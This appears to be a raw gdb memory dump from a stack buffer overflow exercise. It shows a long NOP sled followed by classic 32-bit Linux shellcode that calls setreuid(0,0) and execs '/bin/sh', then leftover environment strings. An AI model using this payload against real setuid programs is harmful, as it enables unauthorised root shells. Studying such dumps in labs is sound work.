 0xffffd150: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd160: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd170: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd180: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd190: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd1a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd1b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd1c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd1d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd1e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd1f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd200: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd210: 0xb0c03190 0x31db3146 0xeb80cdc9 0xc0315b16
0xffffd220: 0x89074388 0x4389085b 0x8d0bb00c 0x538d084b
0xffffd230: 0xe880cd0c 0xffffffe5 0x6e69622f 0x0068732f
0xffffd240: 0x4f4c4f43 0x42474652 0x35313d47 0x4300303b
0xffffd250: 0x524f4c4f 0x4d524554 0x7572743d 0x6c6f6365
0xffffd260: 0x4300726f 0x414d4d4f 0x4e5f444e 0x465f544f
0xffffd270: 0x444e554f 0x534e495f 0x4c4c4154 0x4f52505f
0xffffd280: 0x3d54504d 0x42440031 0x535f5355 0x49535345